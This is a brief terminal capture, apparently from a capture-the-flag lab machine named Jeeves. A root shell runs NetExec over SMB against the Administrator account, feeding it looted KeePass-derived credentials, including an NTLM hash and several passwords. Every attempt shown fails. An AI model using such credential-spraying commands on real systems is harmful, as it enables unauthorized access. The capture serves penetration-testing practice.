 ┌──(root㉿n0m4d)-[/host_data]
└─# nxc smb 10.10.10.63 -u Administrator -p loot/keepass.hashes
SMB         10.10.10.63     445    JEEVES           [*] Windows 10 Build 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:12345 STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator:Password STATUS_LOGON_FAILURE
SMB         10.10.10.63     445    JEEVES           [-] Jeeves\Administrator: STATUS_LOGON_FAILURE